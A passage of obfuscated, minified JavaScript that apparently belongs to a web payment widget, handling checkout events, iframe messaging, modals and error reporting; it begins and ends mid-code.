a$e.v3f()[2][40][35][20]:J6v[3][a$e.I2P(855)]=a$e.I2P(88);J6v[3][a$e.I2P(1175)]=new V3gkkX(yield* (function*(){var Y1B=a$e.d_k()[27][44][37];a$e.W19();for(;Y1B !== a$e.d_k()[15][35][19];){switch(Y1B){case a$e.d_k()[52][44][65]:N1S[5]={};N1S[5][a$e.l8E(1604)]=t0M[a$e.l8E(1732)];N1S[5][a$e.l8E(2116)]=a$e.l8E(479);N1S[5][a$e.l8E(1748)]=a$e.l8E(932);N1S[5][a$e.I2P(1823)]=D9MFpD[a$e.l8E(350)](K7Y || ({}));return N1S[5];break;case a$e.v3f()[1][30][47]:var N1S=[arguments];Y1B=a$e.d_k()[64][5];break;}}})[a$e.I2P(1163)](this,arguments));return J6v[3];break;case a$e.v3f()[22][38][1]:var J6v=[arguments];J6v[3]={};E3y=a$e.d_k()[14][10][69];break;}}})[a$e.l8E(1163)](this,arguments)))[a$e.I2P(2135)]();X5l=a$e.v3f()[44][48][25];break;case a$e.v3f()[19][29][75]:return T$h[4];break;case a$e.v3f()[63][20][7]:throw new u$v[737](a$e.l8E(1766),a$e.I2P(1923),T$h[4][a$e.I2P(373)]);X5l=a$e.d_k()[70][10][42];break;}}});u$v[979]=({'\x63\x6f\x6e\x66\x69\x67':m2o, '\x68\x69\x64\x65':y9I, '\x70\x75\x62\x6c\x69\x73\x68\x45\x76\x65\x6e\x74\x73':P3m, '\x70\x61\x72\x65\x6e\x74\x44\x6f\x6d\x61\x69\x6e':D6Q})=>{var [l3d,C1M]=Y7(!1),[l6J,h70]=Y7(!1),L3c=Y0(null),A3y=Y0(null),r1T=N2C(m2o[a$e.l8E(706)]);k9(()=>()=>{if(L3c[a$e.I2P(868)])try{var p20=a$e.d_k()[52][27][13];for(;p20 !== a$e.d_k()[47][59];){switch(p20){case a$e.v3f()[12][34][44]:L3c[a$e.I2P(868)][a$e.I2P(1751)]();p20=a$e.v3f()[33][48][17];break;}}}catch(Y1n){}},[]);var d3z=a3(N4d=>{a$e.y0l();(h70(N4d),P3m([(()=>{var I02={};I02[a$e.I2P(349)]=a$e.l8E(1833);I02[a$e.I2P(1305)]=N4d;return I02;})()]));},[P3m]),L2Y=a3((u3J,c5S)=>(1,u$v[65])(this,null,function*(){var Z1Z=a$e.d_k()[7][33][51];for(;Z1Z !== a$e.v3f()[13][59][50];){switch(Z1Z){case a$e.v3f()[75][24][14]:var n86=[arguments];try{var B8a=a$e.v3f()[15][20][37][50];for(;B8a !== a$e.v3f()[75][53][76];){switch(B8a){case a$e.v3f()[60][44][48]:n86[5]=yield (1,u$v[145])(m2o,u3J[a$e.l8E(1615)],D6Q);c5S[a$e.I2P(1747)](n86[5]);B8a=a$e.v3f()[30][33][29];break;}}}catch(c5y){(1,u$v[83])(a$e.I2P(154),c5y);}Z1Z=a$e.d_k()[8][38][39];break;}}}),[m2o,D6Q]),N4v=a3((B8g,A1P)=>(1,u$v[65])(this,null,function*(){var j9X=a$e.d_k()[64][48][73];for(;j9X !== a$e.d_k()[10][44][32];){switch(j9X){case a$e.v3f()[59][67][21]:var e_n=[arguments];try{var O_u=a$e.v3f()[14][4][20];for(;O_u !== a$e.v3f()[18][63][71];){switch(O_u){case a$e.v3f()[7][43][13]:O_u=u$v[46][a$e.l8E(429)](G8_) && e_n[4][a$e.l8E(1669)][a$e.l8E(1600)]?a$e.d_k()[21][65][18]:a$e.v3f()[8][55][15][60];break;case a$e.d_k()[57][73][49]:throw new u$v[737](a$e.I2P(894),a$e.I2P(56),G8_);O_u=a$e.d_k()[43][55][53][71];break;case a$e.d_k()[67][43][55]:var {'\x63\x6f\x64\x65':G8_}=e_n[4][a$e.l8E(1669)][a$e.I2P(1197)][a$e.l8E(861)];O_u=a$e.v3f()[51][23][61];break;case a$e.v3f()[56][54][51]:e_n[4]=yield (1,u$v[958])(m2o,(e_n[2]=B8g[a$e.I2P(1588)]) == null?void 0:e_n[2][a$e.I2P(1823)]);O_u=a$e.d_k()[9][12][41];break;case a$e.d_k()[16][64][3][63]:O_u=e_n[4][a$e.I2P(571)] === u$v[346][a$e.l8E(410)]?a$e.v3f()[39][41][42]:a$e.d_k()[72][9][11];break;case a$e.v3f()[30][70][36]:(A1P[a$e.l8E(215)](yield* (function*(){a$e.y0l();var g8R=a$e.v3f()[0][22][46];for(;g8R !== a$e.d_k()[72][14][64];){switch(g8R){case a$e.v3f()[59][30][57]:var m7m=[arguments];m7m[9]={};m7m[9][a$e.I2P(571)]=u$v[853][a$e.I2P(410)];return m7m[9];break;}}})[a$e.I2P(1163)](this,arguments)),P3m([yield* (function*(){var z2j=a$e.d_k()[19][4][56][30];for(;z2j !== a$e.v3f()[45][6][61];){switch(z2j){case a$e.d_k()[34][6][53][37]:var I2k=[arguments];I2k[5]={};I2k[5][a$e.l8E(349)]=a$e.l8E(774);z2j=a$e.d_k()[17][58][3];break;case a$e.d_k()[75][76][60]:I2k[5][a$e.I2P(1348)]=typeof e_n[4][a$e.l8E(1669)][a$e.I2P(1218)] != a$e.l8E(1552)?D9MFpD[a$e.I2P(350)](e_n[4][a$e.l8E(1669)][a$e.l8E(1218)]):e_n[4][a$e.l8E(1669)][a$e.l8E(1218)];I2k[5][a$e.I2P(801)]=e_n[4][a$e.l8E(1669)][a$e.l8E(1600)];I2k[5][a$e.I2P(855)]=a$e.l8E(88);return I2k[5];break;}}})[a$e.I2P(1163)](this,arguments),yield* (function*(){var z1E=a$e.v3f()[58][23][27][76];for(;z1E !== a$e.d_k()[58][34][0];){switch(z1E){case a$e.d_k()[43][48][33]:k1c[3][a$e.l8E(1305)]=a$e.l8E(1951);return k1c[3];break;case a$e.v3f()[36][42][70]:k1c[3]={};k1c[3][a$e.l8E(349)]=a$e.I2P(571);z1E=a$e.d_k()[62][46][52];break;case a$e.v3f()[34][36][48]:var k1c=[arguments];z1E=a$e.v3f()[39][52][45];break;}}})[a$e.l8E(1163)](this,arguments)]));O_u=a$e.v3f()[1][26][43];break;}}}catch(C5Z){(1,u$v[83])(a$e.l8E(1988),C5Z);e_n[7]=C5Z instanceof u$v[737]?C5Z[a$e.l8E(2151)]:u$v[911][a$e.I2P(1070)];P3m([yield* (function*(){var Q8N=a$e.d_k()[15][70][27];for(;Q8N !== a$e.d_k()[1][62][30];){switch(Q8N){case a$e.d_k()[59][44][49]:L42[4][a$e.l8E(373)]=e_n[7];return L42[4];break;case a$e.v3f()[76][4][36]:var L42=[arguments];L42[4]={};L42[4][a$e.l8E(349)]=a$e.l8E(571);L42[4][a$e.l8E(1305)]=a$e.l8E(1810);L42[4][a$e.I2P(1291)]=u$v[911][a$e.l8E(1758)];Q8N=a$e.v3f()[18][11][4];break;}}})[a$e.l8E(1163)](this,arguments)]);}finally{var U9i=a$e.d_k()[0][4][76];for(;U9i !== a$e.v3f()[20][15][14];){switch(U9i){case a$e.d_k()[34][22][39][33]:(C1M(!1),L3c[a$e.I2P(868)]=null);U9i=a$e.v3f()[6][75][47];break;}}}j9X=a$e.d_k()[76][12][56];break;}}}),[m2o,P3m]),i$z=a3(()=>{a$e.y0l();((1,u$v[83])(a$e.l8E(927)),P3m([(()=>{var c1f={};c1f[a$e.I2P(349)]=a$e.I2P(571);c1f[a$e.l8E(1305)]=void 0;a$e.W19();return c1f;})()]),d3z(!1),C1M(!1),L3c[a$e.I2P(868)]=null);},[P3m,d3z]),V_l=a3(()=>{a$e.y0l();if(!(L3c[a$e.I2P(868)] || l3d)){(d3z(!0),C1M(!0));try{var w4I=a$e.v3f()[10][35][65];for(;w4I !== a$e.v3f()[6][17][37];){switch(w4I){case a$e.v3f()[14][43][62]:((1,u$v[83])(a$e.I2P(1245),(()=>{var h29={};a$e.y0l();h29[a$e.l8E(959)]=D2H;h29[a$e.I2P(936)]=a7I;return h29;})()),D2H && F0B && ((1,u$v[83])(a$e.l8E(1742)),P3m([(()=>{var G5Y={};G5Y[a$e.I2P(349)]=a$e.l8E(571);a$e.W19();G5Y[a$e.l8E(1305)]=a$e.l8E(618);return G5Y;})()])),(1,u$v[83])(a$e.l8E(1501),(()=>{var i55={};i55[a$e.l8E(959)]=D2H;i55[a$e.I2P(936)]=a7I;return i55;})()));w4I=a$e.v3f()[10][41][3];break;case a$e.d_k()[69][9][30]:var M7q=(1,u$v[626])(m2o),M6X=new G3z_LH(u$v[431],M7q);(L3c[a$e.I2P(868)]=M6X,M6X[a$e.I2P(282)]=z_I=>L2Y(z_I,M6X),M6X[a$e.I2P(616)]=O68=>N4v(O68,M6X),M6X[a$e.l8E(625)]=()=>i$z(),M6X[a$e.l8E(1716)]());var {'\x69\x73\x4d\x61\x63\x4f\x73':a7I, '\x69\x73\x53\x61\x66\x61\x72\x69':D2H, '\x69\x73\x4e\x61\x74\x69\x76\x65':F0B}=(1,u$v[612])();w4I=a$e.v3f()[28][46][1];break;}}}catch(n66){((1,u$v[83])(a$e.l8E(924),n66),d3z(!1),C1M(!1),L3c[a$e.l8E(868)]=null,P3m([(()=>{var I_Z={};a$e.W19();I_Z[a$e.l8E(349)]=a$e.l8E(571);I_Z[a$e.I2P(1305)]=a$e.l8E(1810);I_Z[a$e.I2P(1291)]=u$v[911][a$e.l8E(1758)];I_Z[a$e.I2P(373)]=u$v[911][a$e.l8E(1070)];return I_Z;})()]));}}},[m2o,l3d,d3z,L2Y,N4v,i$z,P3m]);return w9(a$e.I2P(536),(()=>{var V6S={};V6S[a$e.l8E(349)]=a$e.I2P(536);V6S[a$e.I2P(346)]=a$e.l8E(1862);V6S[a$e.l8E(1267)]={};V6S[a$e.I2P(1267)][a$e.l8E(1318)]=r1T;V6S[a$e.I2P(1267)][a$e.I2P(1339)]=y9I || l6J?a$e.I2P(412):a$e.I2P(1512);V6S[a$e.l8E(2064)]=A3y;V6S[a$e.I2P(1737)]=V_l;V6S[a$e.I2P(546)]=l3d;V6S[a$e.I2P(1534)]=a$e.I2P(2136);V6S[a$e.l8E(134)]=a$e.I2P(2136);return V6S;})());};u$v[394]=(G4x,v3A,o63,y89)=>{var {'\x73\x74\x61\x74\x75\x73':g_a, '\x73\x65\x74\x53\x74\x61\x74\x75\x73':H$K, '\x73\x65\x74\x46\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':K4k, '\x66\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':i_A, '\x73\x65\x74\x46\x65\x65\x64\x62\x61\x63\x6b':U_F, '\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74\x41\x74\x74\x65\x6d\x70\x74':P4t}=Z5(u$v[331]),{'\x73\x68\x6f\x77\x4d\x6f\x64\x61\x6c':y8P, '\x64\x69\x73\x6d\x69\x73\x73\x4d\x6f\x64\x61\x6c':S$T}=(1,u$v[53])(),{'\x65\x76\x65\x6e\x74\x73':v4e, '\x6f\x70\x74\x69\x6f\x6e\x73':m9V, '\x63\x75\x73\x74\x6f\x6d\x69\x73\x61\x74\x69\x6f\x6e\x73':i7q, '\x6b\x65\x79':Z2U}=(1,u$v[247])(),{'\x63\x61\x6e\x63\x65\x6c\x54\x72\x61\x6e\x73\x61\x63\x74\x69\x6f\x6e':V5z, '\x73\x65\x74\x52\x65\x71\x75\x69\x72\x65\x43\x6f\x6e\x66\x69\x72\x6d\x61\x74\x69\x6f\x6e':X97, '\x63\x61\x6e\x63\x65\x6c\x6c\x61\x74\x69\x6f\x6e\x53\x74\x61\x74\x65':m7_, '\x73\x65\x74\x43\x61\x6e\x63\x65\x6c\x6c\x61\x74\x69\x6f\x6e\x53\x74\x61\x74\x65':V05, '\x73\x74\x61\x72\x74\x43\x61\x6e\x63\x65\x6c\x54\x69\x6d\x65\x72':x9T}=(1,u$v[510])(),{'\x6d\x65\x73\x73\x61\x67\x65\x73':J$n, '\x67\x65\x74\x4d\x65\x73\x73\x61\x67\x65':r1H}=(1,u$v[73])(G4x[a$e.l8E(395)]),E9S=a3(S0X=>{var X5k,P2$;a$e.y0l();if(S0X[a$e.I2P(1305)] !== a$e.I2P(1810))(H$K(S0X[a$e.I2P(1305)]),S0X[a$e.I2P(1305)] === a$e.I2P(618) && U_F(S0X));else {H$K(void 0);var E$$=r1H(S0X[a$e.l8E(647)]),M7z=S0X[a$e.l8E(1291)] || (E$$ == null?void 0:E$$[a$e.I2P(1474)]) || J$n[a$e.I2P(1735)][a$e.I2P(1474)],w7$=S0X[a$e.l8E(373)] || (E$$ == null?void 0:E$$[a$e.I2P(771)]) || J$n[a$e.l8E(1735)][a$e.l8E(771)];if((G4x[a$e.l8E(395)][a$e.l8E(1816)]() === a$e.I2P(1322) && P4t(),S0X[a$e.I2P(647)] && (v4e != null && v4e[a$e.l8E(780)]))){var V8L={};V8L[a$e.I2P(861)]={};V8L[a$e.I2P(861)][a$e.l8E(647)]=S0X[a$e.l8E(647)];V8L[a$e.l8E(861)][a$e.I2P(2151)]=H4uGlz[a$e.l8E(541)](w7$)?w7$[a$e.I2P(1868)](a$e.l8E(2113)):w7$;var k$i=V8L;v4e[a$e.l8E(780)](k$i);}else y8P((()=>{var A3F={};A3F[a$e.l8E(1715)]=(X5k=S0X[a$e.l8E(1715)]) != null?X5k:a$e.l8E(520);A3F[a$e.l8E(243)]=S0X[a$e.l8E(243)];A3F[a$e.l8E(1291)]=M7z;A3F[a$e.I2P(373)]=w7$;A3F[a$e.I2P(1788)]=(P2$=S0X[a$e.I2P(1788)]) != null?P2$:!1;a$e.W19();A3F[a$e.l8E(2052)]=S0X[a$e.I2P(2052)];return A3F;})(),(()=>{var Z47={};Z47[a$e.l8E(668)]=S$T;a$e.y0l();Z47[a$e.I2P(1281)]=()=>{var W_u,e8l;a$e.y0l();(((e8l=(W_u=S0X[a$e.I2P(2052)]) == null?void 0:W_u[a$e.I2P(1788)]) != null?e8l:S0X[a$e.l8E(1788)]) && y89(void 0),S$T());};return Z47;})());}},[H$K,U_F,r1H,J$n[a$e.I2P(1735)][a$e.l8E(1474)],J$n[a$e.l8E(1735)][a$e.l8E(771)],y8P,S$T,y89,v4e,v3A]);k9(()=>{var Z0b,Z6w;m7_ === a$e.I2P(2075) && (V05(void 0),x9T(),(Z6w=(Z0b=o63 == null?void 0:o63[a$e.I2P(868)]) == null?void 0:Z0b[a$e.l8E(69)]) == null || Z6w[a$e.I2P(1216)]((()=>{a$e.y0l();var u6V={};u6V[a$e.l8E(373)]=a$e.l8E(606);return u6V;})(),G4x[a$e.I2P(1975)]),H$K(a$e.l8E(1106)));},[o63,G4x[a$e.l8E(1975)],m7_,x9T,V05,H$K]);var Z0z=a3((P_M,t$s)=>{var z9p,U9X,B9f,i5p,D_Y,G0P;var g4M=H4uGlz[a$e.l8E(541)](P_M)?P_M:[P_M],V0q=(c1B,V7y)=>{a$e.y0l();var S4Y,u0c;(u0c=(S4Y=o63 == null?void 0:o63[a$e.l8E(868)]) == null?void 0:S4Y[a$e.l8E(69)]) == null || u0c[a$e.I2P(1216)]((()=>{var k2$={};k2$[a$e.l8E(373)]=a$e.I2P(1327);a$e.W19();k2$[a$e.l8E(269)]=c1B;k2$[a$e.l8E(1348)]=V7y;return k2$;})(),t$s != null?t$s:a$e.I2P(1085));};var O_S=function(W5N){a$e.W19();var D93=a$e.v3f()[16][48][1];for(;D93 !== a$e.d_k()[25][11][42];){switch(D93){case a$e.d_k()[12][60][57]:(E9S((function(){var x_f=a$e.d_k()[51][22][7];for(;x_f !== a$e.d_k()[27][15][19];){switch(x_f){case a$e.d_k()[63][49][10]:O3u[3][a$e.I2P(1305)]=a$e.l8E(618);O3u[3][a$e.I2P(1291)]=a$e.I2P(2127);O3u[3][a$e.I2P(373)]=a$e.l8E(521);return O3u[3];break;case a$e.v3f()[67][6][32]:var O3u=[arguments];O3u[3]={};O3u[3][a$e.I2P(349)]=a$e.I2P(571);x_f=a$e.d_k()[57][48][54];break;}}})[a$e.I2P(1163)](this,arguments)),M_r[24][a$e.I2P(1084)](M_r[5]));M_r[60]={};M_r[60][a$e.I2P(1776)]=void 0;D93=a$e.d_k()[20][21][27];break;case a$e.d_k()[21][23][13]:M_r[0][0][a$e.l8E(1305)]?K4k((function(){var P16=a$e.v3f()[52][66][25];for(;P16 !== a$e.v3f()[13][1][26];){switch(P16){case a$e.v3f()[25][9][56][14]:var g8$=[arguments];g8$[2]={};P16=a$e.d_k()[22][27][27];break;case a$e.d_k()[41][40][21]:g8$[2][a$e.I2P(1440)]=!0;g8$[2][a$e.I2P(855)]=G4x;return g8$[2];break;}}})[a$e.I2P(1163)](this,arguments)):K4k(void 0);D93=a$e.d_k()[67][21][37];break;case a$e.v3f()[10][63][13]:M_r[0][0][a$e.I2P(855)] === a$e.I2P(1110)?o63[a$e.I2P(868)][a$e.I2P(1805)]=M_r[0][0][a$e.I2P(801)]:(M_r[0][0][a$e.l8E(801)][a$e.I2P(1039)](a$e.l8E(1728)) || (M_r[0][0][a$e.l8E(801)]=a$e.I2P(1367) + M_r[0][0][a$e.l8E(801)]),(1,u$v[281])((function(){var N$A=a$e.v3f()[68][20][23];a$e.y0l();for(;N$A !== a$e.v3f()[33][15][58];){switch(N$A){case a$e.v3f()[16][11][37]:var A7C=[arguments];A7C[7]={};A7C[7][a$e.l8E(801)]=M_r[0][0][a$e.l8E(801)];A7C[7][a$e.l8E(1348)]=M_r[0][0][a$e.I2P(1175)];N$A=a$e.d_k()[23][47][51];break;case a$e.v3f()[63][56][19]:A7C[7][a$e.l8E(355)]=o63[a$e.I2P(868)][a$e.I2P(395)];return A7C[7];break;}}})[a$e.I2P(1163)](this,arguments)));D93=a$e.d_k()[76][42][54];break;case a$e.v3f()[6][45][19]:V5z(M_r[0][0][a$e.l8E(1563)]);D93=a$e.d_k()[70][28][76][49];break;case a$e.v3f()[54][0][50]:D93=J3M === a$e.l8E(461)?a$e.d_k()[22][28][24]:a$e.d_k()[44][19][70];break;case a$e.v3f()[0][14][52]:D93=J3M === a$e.I2P(774)?a$e.v3f()[54][72][73]:a$e.v3f()[32][49][17];break;case a$e.v3f()[22][14][20]:D93=J3M === a$e.I2P(2044)?a$e.d_k()[34][10][17]:a$e.d_k()[18][58][57];break;case a$e.v3f()[57][54][5]:(1,M_r[5])();M_r[6]={};M_r[6][a$e.l8E(1776)]=void 0;D93=a$e.d_k()[34][44][32];break;case a$e.v3f()[22][40][12]:D93=M_r[2] instanceof o1S$8G?a$e.v3f()[38][30][38]:a$e.d_k()[69][75][76];break;case a$e.v3f()[45][51][33]:M_r[5]=H5S=>{(E9S((()=>{var e8f={};e8f[a$e.I2P(349)]=a$e.l8E(571);e8f[a$e.I2P(1305)]=void 0;return e8f;})()),H5S === !1 && V0q(M_r[0][0][a$e.I2P(269)],!1),V0q(M_r[0][0][a$e.I2P(269)],!0));};D93=a$e.d_k()[11][34][51];break;case a$e.v3f()[22][73][6]:V05(a$e.l8E(991));D93=a$e.v3f()[64][71][39];break;case a$e.v3f()[38][13][19]:(v4e[a$e.l8E(895)] && U_F((function(){var l2R=a$e.v3f()[20][55][21];a$e.y0l();for(;l2R !== a$e.v3f()[8][31][68];){switch(l2R){case a$e.d_k()[52][10][67]:var Z5$=[arguments];Z5$[4]={};Z5$[4][a$e.I2P(373)]=a$e.l8E(507);return Z5$[4];break;}}})[a$e.l8E(1163)](this,arguments)),v4e[a$e.I2P(280)](M_r[0][0]));D93=a$e.d_k()[72][59][71];break;case a$e.v3f()[9][52][23]:return M_r[60];break;case a$e.d_k()[36][58][73]:(1,M_r[3])(!0);M_r[9]={};M_r[9][a$e.l8E(1776)]=void 0;D93=a$e.d_k()[63][40][13];break;case a$e.v3f()[35][24][33]:(1,M_r[3])(M_r[2]);D93=a$e.d_k()[20][8][1];break;case a$e.d_k()[2][54][72]:D93=J3M === a$e.I2P(331)?a$e.d_k()[69][53][49]:a$e.d_k()[68][1][8];break;case a$e.v3f()[1][49][11]:D93=!(v4e != null && v4e[a$e.l8E(597)])?a$e.d_k()[37][73][46]:a$e.v3f()[66][2][66];break;case a$e.v3f()[66][1][28][61]:M_r[2][a$e.I2P(1084)](M_r[3]);M_r[7]={};M_r[7][a$e.I2P(1776)]=void 0;D93=a$e.d_k()[56][23][20];break;case a$e.d_k()[0][20][58]:M_r[3]=d5q=>{a$e.W19();(E9S((()=>{var g_u={};g_u[a$e.l8E(349)]=a$e.I2P(571);a$e.y0l();g_u[a$e.l8E(1305)]=void 0;return g_u;})()),V0q(M_r[0][0][a$e.I2P(269)],d5q === !0));};D93=a$e.v3f()[12][54][21];break;case a$e.d_k()[42][66][55]:D93=J3M === a$e.l8E(1931)?a$e.d_k()[75][2][53]:a$e.d_k()[43][70][67];break;case a$e.d_k()[45][59][21]:E9S(M_r[0][0]);D93=a$e.v3f()[71][71][11];break;case a$e.v3f()[64][73][9]:var J3M=(M_r[0][0][a$e.I2P(349)] === a$e.I2P(571) && M_r[0][0][a$e.l8E(1305)] === a$e.l8E(1524) && ((i5p=(z9p=o63 == null?void 0:o63[a$e.I2P(868)]) == null?void 0:z9p[a$e.l8E(69)]) == null || i5p[a$e.I2P(1216)]((function(){var J98=a$e.v3f()[23][17][76];a$e.y0l();for(;J98 !== a$e.d_k()[60][72][68];){switch(J98){case a$e.d_k()[55][15][76]:var G_v=[arguments];G_v[8]={};G_v[8][a$e.l8E(373)]=a$e.l8E(919);G_v[8][a$e.I2P(1088)]=(1,u$v[5])((1,u$v[4])({},v3A),(function(){var r8f=a$e.v3f()[47][16][11];for(;r8f !== a$e.d_k()[6][66][12];){switch(r8f){case a$e.d_k()[57][32][25]:var B8w=[arguments];B8w[9]={};B8w[9][a$e.I2P(452)]=G4x;B8w[9][a$e.l8E(1609)]=(1,u$v[5])((1,u$v[4])({},i7q),(function(){a$e.W19();var g8c=a$e.d_k()[1][41][66][11];for(;g8c !== a$e.v3f()[63][58][27][12];){switch(g8c){case a$e.d_k()[15][28][20]:var c2L=[arguments];c2L[4]={};c2L[4][a$e.I2P(1570)]=(1,u$v[5])((1,u$v[4])({},i7q[a$e.l8E(1570)]),(function(){a$e.y0l();var j7h=a$e.d_k()[28][74][27];for(;j7h !== a$e.d_k()[14][53][66];){switch(j7h){case a$e.v3f()[50][42][62]:var x2P=[arguments];x2P[8]={};j7h=a$e.v3f()[61][40][51];break;case a$e.v3f()[72][58][76]:x2P[8][a$e.l8E(793)]=(B9f=(U9X=v3A[a$e.I2P(222)]) != null?U9X:i7q[a$e.l8E(1570)][a$e.l8E(793)]) != null?B9f:!0;return x2P[8];break;}}})[a$e.l8E(1163)](this,arguments));return c2L[4];break;}}})[a$e.I2P(1163)](this,arguments));B8w[9][a$e.l8E(1345)]=(1,u$v[5])((1,u$v[4])({},m9V[a$e.l8E(1345)]),(function(){var A81=a$e.d_k()[66][60][26][12];for(;A81 !== a$e.d_k()[12][12][19];){switch(A81){case a$e.d_k()[64][1][23]:var H1w=[arguments];H1w[3]={};H1w[3][a$e.l8E(2052)]={};H1w[3][a$e.I2P(2052)][a$e.I2P(451)]=m9V[a$e.l8E(451)];return H1w[3];break;}}})[a$e.I2P(1163)](this,arguments));B8w[9][a$e.l8E(179)]=!0;r8f=a$e.d_k()[58][73][63];break;case a$e.v3f()[38][10][61]:B8w[9][a$e.I2P(1458)]=Z2U;return B8w[9];break;}}})[a$e.I2P(1163)](this,arguments));J98=a$e.d_k()[25][22][70];break;case a$e.v3f()[36][68][74]:return G_v[8];break;}}})[a$e.l8E(1163)](this,arguments),t$s != null?t$s:a$e.l8E(1085))),M_r[0][0][a$e.I2P(349)]);D93=J3M === a$e.l8E(571)?a$e.d_k()[32][26][18]:a$e.v3f()[1][59][75];break;case a$e.d_k()[23][29][49]:D93=J3M === a$e.l8E(634)?a$e.d_k()[70][2][39]:a$e.v3f()[0][34][15];break;case a$e.v3f()[1][14][13]:D93=J3M === a$e.I2P(1219)?a$e.d_k()[21][51][60][4]:a$e.v3f()[8][1][6];break;case a$e.d_k()[1][73][21]:return M_r[7];break;case a$e.v3f()[52][18][26]:D93=J3M === a$e.l8E(599)?a$e.d_k()[7][20][59]:a$e.d_k()[39][75][1];break;case a$e.v3f()[11][1][68][42]:return M_r[9];break;case a$e.v3f()[44][51][28]:D93=J3M === a$e.I2P(1833)?a$e.v3f()[58][73][42][76]:a$e.d_k()[23][46][11];break;case a$e.v3f()[34][0][34]:M_r[2]=v4e[a$e.l8E(1285)]();D93=a$e.v3f()[71][52][69][45];break;case a$e.d_k()[2][58][66]:var M_r=[arguments];D93=a$e.v3f()[67][51][73][3];break;case a$e.v3f()[11][34][20]:M_r[24]=v4e[a$e.l8E(597)](M_r[0][0][a$e.I2P(1348)][a$e.l8E(1823)]);D93=a$e.d_k()[28][51][71];break;case a$e.v3f()[49][50][44]:D93=!(o63 != null && o63[a$e.l8E(868)])?a$e.v3f()[61][24][23]:a$e.d_k()[5][5][38];break;case a$e.v3f()[14][76][31]:M_r[1]=M_r[0][0];M_r[8]=!!((G0P=(D_Y=M_r[1][a$e.l8E(2052)]) == null?void 0:D_Y[a$e.l8E(1788)]) != null?G0P:M_r[1][a$e.l8E(1788)]);(G4x[a$e.l8E(395)][a$e.l8E(1816)]() === a$e.l8E(1322) && M_r[8] && P4t(),y8P(M_r[0][0],(function(){var d$5=a$e.v3f()[69][20][63];a$e.W19();for(;d$5 !== a$e.v3f()[19][4][30];){switch(d$5){case a$e.d_k()[4][37][27]:var A3l=[arguments];A3l[2]={};A3l[2][a$e.l8E(668)]=S$T;d$5=a$e.d_k()[13][40][26][72];break;case a$e.v3f()[38][41][50]:A3l[2][a$e.I2P(1281)]=S$T;d$5=a$e.v3f()[60][53][58];break;case a$e.v3f()[64][76][0]:return A3l[2];break;}}})[a$e.I2P(1163)](this,arguments)));D93=a$e.d_k()[68][56][70];break;case a$e.v3f()[71][43][59]:D93=M_r[24] instanceof o1S$8G?a$e.v3f()[27][2][35]:a$e.d_k()[49][11][58];break;case a$e.v3f()[34][32][38]:D93=J3M === a$e.l8E(440)?a$e.d_k()[1][53][44]:a$e.d_k()[50][0][48];break;case a$e.v3f()[63][19][40]:(1,M_r[5])();D93=a$e.d_k()[17][8][25][10];break;case a$e.d_k()[38][73][59]:var {'\x6c\x65\x76\x65\x6c':L4V, '\x6d\x65\x73\x73\x61\x67\x65':E_q, '\x64\x61\x74\x61':Z_o}=M_r[0][0];M_r[4]=(1,u$v[4])((function(){var y8Z=a$e.d_k()[18][58][16][34];for(;y8Z !== a$e.v3f()[11][24][36];){switch(y8Z){case a$e.v3f()[55][58][30]:var k3y=[arguments];k3y[6]={};k3y[6][a$e.l8E(2093)]=G4x[a$e.I2P(395)];k3y[6][a$e.I2P(1732)]=v3A[a$e.I2P(1732)];return k3y[6];break;}}})[a$e.I2P(1163)](this,arguments),Z_o?(function(){var f0x=a$e.d_k()[25][25][40];for(;f0x !== a$e.d_k()[76][72][53][35];){switch(f0x){case a$e.d_k()[0][71][67]:var C$M=[arguments];C$M[3]={};C$M[3][a$e.I2P(1348)]=Z_o;return C$M[3];break;}}})[a$e.I2P(1163)](this,arguments):{});L4V === a$e.I2P(1810)?Y4skNi[a$e.I2P(1689)](new u$v[93](`${a$e.I2P(1332)}${G4x[a$e.I2P(395)]}`,E_q,M_r[4])):Y4skNi[a$e.l8E(1689)](new u$v[27](`${a$e.I2P(1332)}${G4x[a$e.l8E(395)]}`,E_q,M_r[4]));D93=a$e.v3f()[6][7][33];break;case a$e.d_k()[73][71][53]:X97(M_r[0][0][a$e.l8E(784)]);D93=a$e.d_k()[45][35][32];break;case a$e.v3f()[18][30][29]:i_A?(K4k((function(){var V$F=a$e.d_k()[20][8][34][11];for(;V$F !== a$e.v3f()[13][0][2];){switch(V$F){case a$e.d_k()[67][74][72]:return y_p[8];break;case a$e.v3f()[17][52][60]:var y_p=[arguments];y_p[8]={};y_p[8][a$e.I2P(1440)]=!1;y_p[8][a$e.l8E(855)]=void 0;V$F=a$e.v3f()[53][67][37];break;}}})[a$e.l8E(1163)](this,arguments)),C1NvSr(()=>K4k(void 0),1)):(y89(void 0),C1NvSr(()=>y89(G4x[a$e.l8E(395)]),1));D93=a$e.v3f()[26][36][44][30];break;case a$e.d_k()[21][61][23]:D93=J3M === a$e.l8E(1687)?a$e.v3f()[21][21][21][21]:a$e.v3f()[57][13][73];break;case a$e.d_k()[47][56][70]:return M_r[6];break;case a$e.d_k()[73][13][20][5]:D93=!(v4e != null && v4e[a$e.I2P(1285)])?a$e.d_k()[72][52][60]:a$e.v3f()[30][10][37];break;}}},B9i;for(var y_y of g4M){B9i=O_S(y_y);if(B9i)return B9i[a$e.I2P(1776)];}},[o63,v3A,G4x,i7q,m9V[a$e.I2P(1345)],m9V[a$e.l8E(451)],Z2U,E9S,y8P,S$T,V5z,V05,X97,i_A,v4e,U_F,y89,K4k]);return (k9(()=>{a$e.W19();var E1t=Y9n=>{var G0f,n1O,E5v,L19;if(Y9n[a$e.I2P(454)] !== ((G0f=o63 == null?void 0:o63[a$e.l8E(868)]) == null?void 0:G0f[a$e.l8E(69)]))return;(1,u$v[83])(a$e.l8E(995),(()=>{var o35={};o35[a$e.I2P(1975)]=Y9n[a$e.l8E(1975)];o35[a$e.I2P(1673)]=(n1O=Y9n[a$e.I2P(1348)][a$e.l8E(373)]) != null?n1O:Y9n[a$e.I2P(1348)];o35[a$e.I2P(998)]=(L19=(E5v=Y9n[a$e.l8E(1348)][a$e.l8E(998)]) == null?void 0:E5v[a$e.I2P(1800)](f4G=>{var i93;return (i93=f4G == null?void 0:f4G[a$e.I2P(349)]) != null?i93:a$e.l8E(507);})) != null?L19:[];return o35;})());var m7N=Y9n[a$e.I2P(1348)];a$e.W19();m7N[a$e.I2P(373)] === a$e.l8E(1744) && 